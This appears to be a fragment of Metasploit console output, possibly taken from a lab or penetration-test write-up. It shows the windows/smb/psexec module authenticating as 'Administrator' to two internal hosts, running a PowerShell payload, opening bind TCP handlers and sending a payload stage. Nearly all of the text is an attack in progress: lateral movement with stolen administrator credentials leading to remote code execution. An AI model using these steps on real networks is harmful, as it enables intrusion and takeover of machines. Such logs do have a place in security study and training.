 [*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445|whoamianony as us
er 'Administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Started bind TCP handler against 192.168.93.30:4445
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.40
rhosts => 192.168.93.40
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.40:445 - Connecting to the server...
[*] 192.168.93.40:445 - Authenticating to 192.168.93.40:445|whoamianony as us
er 'Administrator'...
[*] 192.168.93.40:445 - Selecting PowerShell target
[*] 192.168.93.40:445 - Executing the payload...
[+] 192.168.93.40:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Started bind TCP handler against 192.168.93.40:4445
[*] Sending stage (200774 bytes) to 192.168.93.40